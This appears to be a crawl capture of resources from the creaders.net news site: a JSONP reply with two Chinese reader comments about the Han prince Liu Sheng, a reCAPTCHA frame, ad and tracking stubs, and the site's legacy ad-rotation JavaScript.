jsonp1769145954751({"list":[{"comments_id":1103959,"user_id":180869,"user_name":"grizzly_polar","comments_info":"看来中山靖王刘胜是个“性上瘾”患者","post_date":{"date_text":"2022年01月16日 11:33","date_time":"2022-01-16 11:33:09"},"user_nickname":"foxnews"},{"comments_id":1103582,"user_id":123029,"user_name":"衣冠禽兽","comments_info":"中山王刘胜之后。。 哈哈哈。","post_date":{"date_text":"2022年01月14日 15:42","date_time":"2022-01-14 15:42:19"},"user_nickname":"衣冠禽兽"}],"count":2,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769145954752&_=1769145954831&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769145954752()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z-tC491CN3CAJMzw9qWqaw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769145957753');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWzqw-U0I6HP0f3NvF61gBFtEVMlld2KpN3xm_CpKzB3JC1ldthy4QhAMRlKrdAz9bQDe9cNIPg_1ukn4bCH3H9JgvE9gRXhhDKGNqw_AW6xeAJjedSPwv8rPvSJvtpDrvfSKubriQK1rfveEapoNw0R2O1pJbsBG8Qo5xvD_r-1znCa75Y_CihmsFP/_/googleaddisplayframe./newimplugs./adheadertxt.-460x68./adSearch?
body_size: -1289
content:
window['977e1baa-9ef2-4942-9078-9e28bc21ea6c'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://www.creaders.net/js/ad_func.js
body_size: 3036
content:
/*
 * path　应该设置为ads.swf的路径
 *
 */
function get_flash_code(main_site, path, zone_id, width, height, swf_src, is_open_url, url_pos, ad_id, open_url){
//	if( is_open_url == "yes" ){
//		inside_path = "";
//		if( url_pos == "inside" ) inside_path = path + "/html/site_ad_html/";
//		src = "/ads.swf?swf=" + swf_src
//					+ "&path=" + path
//					+ "&main_site=" + main_site
//					+ "&source=" + source
//					+ "&id=" + ad_id
//					+ "&url=" + inside_path;
//		src = main_site + src + open_url;
//	}else if( is_open_url == "no" ){
		src = path + "/html/site_ad_images/" + swf_src;
//	}
	html = "<object style=\"border:1px #000000 solid;\" classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" codebase=\"https://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\" width=\"" + width + "\" height=\"" + height + "\">"					
			 + "<param name='flash_component' value='ImageViewer.swc' />"
			 + "<param name=\"allowScriptAccess\" value=\"sameDomain\" />"
			 + "<param name=\"movie\" value=\"" + src + "\" />"
			 + "<param name=\"quality\" value=\"high\" />"
			 + "<embed src=\"" + src + "\" quality=\"high\" width=\"" + width + "\" height=\"" + height + "\" allowScriptAccess=\"sameDomain\" type=\"application/x-shockwave-flash\" pluginspage=\"https://www.macromedia.com/go/getflashplayer\" />"
			 + "</object>";
	return html;
}

function get_image_code(main_site, path, zone_id, width, height, src, is_open_url, url_pos, ad_id, open_url,ad_tip){
	html = "<img src='" + path + "/html/site_ad_images/" + src + "' width='" + width + "' height='" + height + "' style='border:1px #000000 solid' alt='" + ad_tip + "'>";
	if( is_open_url == "yes" ){
		inside_path = "";
		if( url_pos == "inside" ) inside_path = path + "/html/site_ad_html/";
		html = "<a href='" + main_site + "/ads.php?source=" + zone_id + "&id=" + ad_id + "&url=" + inside_path + open_url + "' target='_blank'>"
			+ html
			+ "</a>";
	}
	return html;
}

function decode_string( str ){
	var from_str = new Array("&lt;", "&gt;", "&quot;", "&#039;", "&amp;", "-r-n");
	var to_str   = new Array("<",    ">",    "\"",     "'",      "&"    , "\r\n");
	
	
	for( i=0; i<from_str.length; i++ ){
		while( 1 ){
			str = str.replace(from_str[i], to_str[i]);
			if( str.search(from_str[i]) == -1 ) break;
		}
	}
	var random_ad = Math.round(Math.random() * 10000000);
	var pos = str.indexOf("[CACHEBUSTER]");
	while(pos > 0){
		str = str.replace("[CACHEBUSTER]", random_ad);
		pos = str.indexOf("[CACHEBUSTER]");
	}
	
	
	return str;
}

//function show_large_ad(main_site, path, width, height, count, ad_id, ad_effect, ad_open_details, ad_url_position, ad_url, probability, ad_type, ads_code){
//	rand_number = Math.floor(Math.random() * 100);
//	sum = 0;
//	for(i = 0; i < count; i++){
//		if(rand_number > sum && rand_number <= (sum += probability[i])) break;
//	}
//	if(i > count - 1) i = count - 1;
//	
//	if("code" != ad_type[i]){
//		var ptn = /^\d{16}(\.swf)$/i;
//		if(ptn.test(ad_effect[i])){
//			html = get_flash_code(main_site, path, width, height, ad_effect[i], ad_open_details[i], ad_url_position[i], ad_id[i], ad_url[i]);
//		}else{
//			html = get_image_code(main_site, path, width, height, ad_effect[i], ad_open_details[i], ad_url_position[i], ad_id[i], ad_url[i]);
//		}
//	}else{
//		//html = "<div style='width:" + width + "px;height:" + height + "px;overflow:hidden;border:solid 1px #000000;text-align:center'>" + decode_string( ads_code[i] ) + "</div>";
//		html = decode_string(ads_code[i]);
//	}
//	document.write(html);
//}
/**********  2007-3-22 修改大型广告显示方式  **********
  显示方法：
			该广告位上有效的广告，根据设置的显示频率显示出来
	广告有效性判定（满足1条即可）：
			1.循环模式(ad_loop_type)为no，并且运行状态(ad_release)为1
			2.循环模式(ad_loop_type)不为no，并且在循环周期(ad_loop_time)内
			show_large_ad(\"{$mainSite}\", \"{$path}\", {$zone_id}, 
*/
function show_large_ad(main_site, path, zone_id, width, height, count, ad_id, ad_effect, ad_open_details, ad_url_position, ad_url, probability, ad_type, ads_code, ad_release, ad_loop_type, ad_loop_time, is_default, ad_tip, DefaultZone)
{

	var clientTime=new Date();
	var serverTime=new Date(clientTime.getTime()+(clientTime.getTimezoneOffset()-(7*60))*60*1000);
	
	var now_y = serverTime.getFullYear();
	var now_m = serverTime.getMonth()+1;
	var now_d = serverTime.getDate();
	var now_H = serverTime.getHours();
	var now_i = serverTime.getMinutes();
	var now_s = serverTime.getSeconds();
	var now_date = new Date(now_y, now_m - 1, now_d, now_H, now_i, now_s, 0);
	var now_w = now_date.getDay();
	delete http;
	delete now;
	
	/* 计算有效的广告的显示频率总合sum，同时生成有效广告数组 */
	var sum1 = sum2 = sum3 = 0;
	
	var effe_bound = 0;
	var effe_ad_id           = new Array();
	var effe_ad_effect       = new Array();
	var effe_ad_open_details = new Array();
	var effe_ad_url_position = new Array();
	var effe_ad_url          = new Array();
	var effe_probability     = new Array();
	var effe_ad_type         = new Array();
	var effe_ads_code        = new Array();
	var effe_ad_release      = new Array();
	var effe_ad_loop_type    = new Array();
	var effe_ad_loop_time    = new Array();
	var effe_ad_tip          = new Array();
	
	for(var i = 0; i < count; i++){
		if(ad_loop_type[i] == "no"){ //有效广告条件1
			if(ad_release[i] == 1){
				if(is_default[i] == 1){
					sum1 += probability[i];
				}else if(is_default[i] == 2){
					sum2 += probability[i];
				}else{
					sum3 += probability[i];
				}
				effe_ad_id[effe_bound]           = ad_id[i];
				effe_ad_effect[effe_bound]       = ad_effect[i];
				effe_ad_open_details[effe_bound] = ad_open_details[i];
				effe_ad_url_position[effe_bound] = ad_url_position[i];
				effe_ad_url[effe_bound]          = ad_url[i];
				effe_probability[effe_bound]     = probability[i];
				effe_ad_type[effe_bound]         = ad_type[i];
				effe_ads_code[effe_bound]        = ads_code[i];
				effe_ad_release[effe_bound]      = ad_release[i];
				effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
				effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
				effe_ad_tip[effe_bound]          = ad_tip[i];
				effe_bound++;
			}
		}else{ //有效广告条件2
			switch(ad_loop_type[i]){
				case "year":
					var ptn = new RegExp(/[\d]{2}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_m.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "month":
					var ptn = new RegExp(/[\d]{2}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_d.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "week":
					var ptn = new RegExp(/[\d]{1}/gi);
					var tmp_array = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array.length; j++){
						if(tmp_array[j].valueOf() == now_w.valueOf()){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
				case "day":
					var ptn = new RegExp(/[\d]{2}:[\d]{2}:[\d]{2}-[\d]{2}:[\d]{2}:[\d]{2}/gi);
					var tmp_array_1 = ad_loop_time[i].match(ptn);
					for(var j = 0; j < tmp_array_1.length; j++){
						ptn = /[\d]{2}/gi;
						tmp_array_2 = tmp_array_1[j].match(ptn);
						var date_1 = new Date(now_y, now_m - 1, now_d, tmp_array_2[0].valueOf(), tmp_array_2[1].valueOf(), tmp_array_2[2].valueOf(), 0);
						var date_2 = new Date(now_y, now_m - 1, now_d, tmp_array_2[3].valueOf(), tmp_array_2[4].valueOf(), tmp_array_2[5].valueOf(), 0);
						if(now_date >= date_1 && now_date <= date_2){
							if(is_default[i] == 1){
								sum1 += probability[i];
							}else if(is_default[i] == 2){
								sum2 += probability[i];
							}else{
								sum3 += probability[i];
							}
							effe_ad_id[effe_bound]           = ad_id[i];
							effe_ad_effect[effe_bound]       = ad_effect[i];
							effe_ad_open_details[effe_bound] = ad_open_details[i];
							effe_ad_url_position[effe_bound] = ad_url_position[i];
							effe_ad_url[effe_bound]          = ad_url[i];
							effe_probability[effe_bound]     = probability[i];
							effe_ad_type[effe_bound]         = ad_type[i];
							effe_ads_code[effe_bound]        = ads_code[i];
							effe_ad_release[effe_bound]      = ad_release[i];
							effe_ad_loop_type[effe_bound]    = ad_loop_type[i];
							effe_ad_loop_time[effe_bound]    = ad_loop_time[i];
							effe_ad_tip[effe_bound]          = ad_tip[i];
							effe_bound++;
							break;
						}
					}
					break;
			}
		}
	}
	delete now_date;
	//alert("sum1="+sum1+"; sum2="+sum2+"; sum3="+sum3+";");
	/* 生成1到sum的随机数rand */
	var rand;
	if(sum1 > 0){
		rand = Math.floor(Math.random() * sum1 + 1);
	}else if(sum2 > 0){
		rand = Math.floor(Math.random() * sum2 + 1);
	}else{
		rand = Math.floor(Math.random() * sum3 + 1);
	}
	//var rand = Math.floor(Math.random() * sum + 1);
	
	/* 使用随机数rand确定应取广告数组下标bound */
	var bound = 0; //默认第一条广告
	var total = 0; //定义并且初始化计数器
	for(var i = 0; i < count; i++){
		if(rand > total && total + effe_probability[i] >= rand){
			bound = i;
			break;
		}else{
			total += effe_probability[i];
		}
	}//document.write(rand);
	
	/* 根据取得的广告数组下标bound，写入广告 */
	if("code" != effe_ad_type[bound]){
		var ptn = /^\d{16}(\.swf)$/i;
		if(ptn.test(effe_ad_effect[bound])){
			html = get_flash_code(main_site, path, zone_id, width, height, effe_ad_effect[bound], effe_ad_open_details[bound], effe_ad_url_position[bound], effe_ad_id[bound], effe_ad_url[bound]);
		}else{
			html = get_image_code(main_site, path, zone_id, width, height, effe_ad_effect[bound], effe_ad_open_details[bound], effe_ad_url_position[bound], effe_ad_id[bound], effe_ad_url[bound],effe_ad_tip[bound]);
		}
	}else{
		html = decode_string(effe_ads_code[bound]);
	}
	if(window.ActiveXObject) { document.write(html); } else { if (document.getElementById(DefaultZone)) { var patrn=/script/; if (patrn.test(html)) { document.write(html); } else { document.getElementById(DefaultZone).innerHTML = html; } } else { document.write(html); } }
}

function createXMLHttpRequest(){
	var xmlhttp;
	if(window.XMLHttpRequest){ //Mozilla 浏览器
		xmlhttp = new XMLHttpRequest();
	}else if(window.ActiveXObject){ // IE浏览器
		try{
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		}catch(err1){
			try{
				xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
			}catch(err2){
				alert(err2.message);
			}
		}
	}
	return xmlhttp;
}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -266
content:
e724ffde-91fb-42ac-bef5-43846c113f80

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -114
content:
eab06536-6983-4530-9aab-9bec1fc5dc2e

--- FILE ---
content_type: application/javascript
request_url: https://dsh7ky7308k4b.cloudfront.net/publishers/creadersnet.min.js
body_size: -128
content:
;window.pgDevice='Desktop';;window.pgGeo='US';